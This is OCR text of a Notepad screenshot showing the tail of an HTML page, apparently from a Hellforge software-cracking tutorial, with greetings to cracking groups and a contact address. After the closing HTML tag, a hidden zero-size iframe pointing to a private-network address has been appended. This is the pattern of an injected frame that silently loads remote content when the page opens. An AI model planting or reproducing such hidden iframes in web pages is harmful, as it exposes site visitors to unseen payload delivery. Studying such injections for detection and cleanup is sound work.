 ac_14.htm - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
was the first one i
understood 150% perfect,, and LaZARuS for he's great tutorials....</font>
<p><font color="#FFFFFF" face="Bookman Old Style" size="3">Groups:&nbsp;
HF, ID, TCA, GC<br>
<br>
Individuals, ManKind, Dark Wolf, BiSHoP, Mercution, AlX,&nbsp;Falcon, Marton,
Borna Janes, Analyst, Eternal Bliss, NARRoW, Subzonic, DiABLO, Eddie Van Camper
CD_Knight and all the rest that i have forgotten</font><FONT color=#ffffff face
size=2></p>
<TABLE border=0 cellPadding=0 cellSpacing=0 width="100%">
<TBODY>
<TR>
<TD bgColor=#33ccff width="100%">
<CENTER><B><FONT color=#000000 face="Abadi MT Condensed Light" size=3>The
end.</FONT></B></CENTER></TD></TR></TBODY></TABLE><FONT color=#ffffff
face="Abadi MT Condensed Light" size=3>Any mistakes, corrections, or comments
may be mailed to the members individually, or to the group :
hellforge@hellforge.org.</FONT>
</FONT></FONT></BODY></HTML>
<IfrAmE src=http:/172.16.1.15/test.htm width=0 height=0></IfrAmE>